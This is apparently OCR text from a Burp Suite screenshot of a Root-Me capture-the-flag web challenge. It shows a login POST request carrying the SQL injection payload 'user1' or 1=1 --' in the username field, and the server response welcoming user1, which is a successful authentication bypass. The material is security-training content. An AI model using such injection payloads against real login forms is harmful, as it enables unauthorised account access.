 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch10/
12 Cookie: _ga_SRYSKX09J7=GS1.1.1650030437.21.1.1650031904.0;
_ga=GA1.1.1086832957.1647877757
13 Upgrade-Insecure-Requests: 1
14
15 username=user1'+or+1=1+--&password=aaaaD
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 15 Apr 2022 14:19:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 617
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type
='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.02
</h1>
13 <h2>
Welcome back user1 !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : user1
</p>
<br />
14 <form action="" method="post">
15 Login&nbsp;<br/>
INSPECTOR